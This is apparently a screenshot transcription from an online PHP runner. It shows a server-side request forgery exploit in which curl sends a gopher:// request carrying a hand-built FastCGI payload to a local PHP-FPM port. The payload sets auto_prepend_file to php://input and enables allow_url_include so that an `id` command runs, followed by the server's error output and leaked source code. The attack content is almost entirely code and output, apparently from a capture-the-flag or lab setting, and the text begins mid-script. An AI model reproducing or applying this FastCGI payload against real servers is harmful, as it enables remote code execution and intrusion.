 类型: PHP ▶执行 ✖清空
10 $output = curl_exec($ch);
11 curl_close($ch);
12 return $output;
13 }
14 echo get_content('gopher://127.0.0.1:39001
/_%01%01%3Bx%00%08%00%00%00%01%00%00%00%00%00%00%01%04%3Bx%01%DB%00%00%11%0BGATEWAY_INTERFACEFastCGI/1
.0%0E%04REQUEST_METHODPOST%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www/html/index
.php%0C%00QUERY_STRING%0B%17REQUEST_URI/var/www/html/index.php%0D%01DOCUMENT_ROOT/%0F%0ESERVER_SOFTWAREphp
/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9985%0B%09SERVER_ADDR127.0.0
.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP/1.1%0C%10CONTENT_TYPEapplication
/text%0E%02CONTENT_LENGTH10%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A
//input%0F%16PHP_ADMIN_VALUEallow_url_include%20%3D%20On%01%04%3Bx%00%00%00%00%01%05%3Bx%00%0A%00%00%3C%3F%3D%60id%60%
3B%3F%3E%01%05%3Bx%00%00%00%00');
15
</> 执行结果
View as: text Size: 1.22 Kb LastTime: 2021/06/06 11:48:22
1 ··;x·�··PHP message: PHP Warning:  shell_exec() has been disabled for security reasons in php://input on line 1
2 PHP message: PHP Notice:  Undefined index: func in /var/www/html/index.php on line 3
3 PHP message: PHP Notice:  Exceptions must implement Throwable in /var/www/html/index.php on line 3
4 PHP message: PHP Warning:  Exception() has been disabled for security reasons in /var/www/html/index.php on line 3
5 PHP message: PHP Fatal error:  Uncaught exception 'Exception' in Unknown on line 0
6 ····;x·�··Status: 500 Internal Server Error
7 Content-type: text/html; charset=UTF-8
8
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">unserialize</span
><span style="color: #007700">(</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[
</span><span style="color: #DD0000">'func'</span><span style="color: #007700">])(</span><span style="color: #0000BB"
>$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD0000">'args'</span><span style="color: